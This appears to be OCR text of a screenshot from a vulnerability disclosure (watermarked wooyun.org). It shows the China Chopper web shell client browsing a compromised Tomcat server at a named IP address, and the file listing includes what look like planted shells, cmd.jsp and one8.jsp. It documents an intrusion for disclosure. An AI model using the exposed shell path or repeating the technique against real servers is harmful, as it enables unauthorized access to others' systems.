 中国菜刀@20100928 http://61.50.187.141/cmd.jsp +
E:\Tomcat\webapps\ROOT\
50.187.141 目录(19),文件(10) 名称 时间 大小 属性
A:
C:
$Recycle.Bin
Documents and Settings
PerfLogs
Program Files
Program Files (x86)
ProgramData
Recovery
System Volume Information
Users
Windows
D:
E:
Tomcat
webapps
ROOT
baseinfo
cert
ckeditor
commons
css
custom
images
js
lessons
commons 2015-10-19 10:40:31 0 R W
css 2015-10-19 10:40:36 4096 R W
custom 2015-10-19 10:40:37 0 R W
images 2015-10-19 10:40:47 20480 R W
js 2015-10-19 10:40:55 4096 R W
lessons 2015-10-19 10:40:56 4096 R W
logs 2015-10-27 08:57:02 4096 R W
monthExamine 2015-10-19 10:40:58 4096 R W
pubInfo 2015-10-19 10:40:58 0 R W
source 2015-10-19 10:41:07 4096 R W
suggest 2015-10-19 10:41:09 0 R W
syscode 2015-10-19 10:41:10 4096 R W
userfile 2015-10-19 10:41:10 0 R W
userHeadPhoto 2015-10-19 10:41:10 0 R W
WEB-INF 2015-10-19 10:42:23 4096 R W
webDisk 2015-10-19 10:41:11 0 R W
cmd.jsp 2015-10-28 17:44:27 7139 R W
error404.jsp 2015-08-24 11:48:04 1927 R W
head.jsp 2015-10-07 08:32:05 1424 R W
login.jsp 2015-09-29 11:55:09 1496 R W
noPerm.jsp 2015-08-24 11:47:52 1611 R W
normalCert.jsp 2015-08-24 11:47:52 765 R W
one8.jsp 2015-10-28 17:43:26 170 R W
sosCert.jsp R W
suggest.jsp 2015-08-24 11:48:04 6863 R W
www.wooyun.org